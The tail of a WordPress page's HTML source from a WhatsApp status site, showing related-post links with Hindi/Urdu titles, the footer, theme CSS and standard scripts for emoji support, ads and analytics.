                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 00:03:11 -->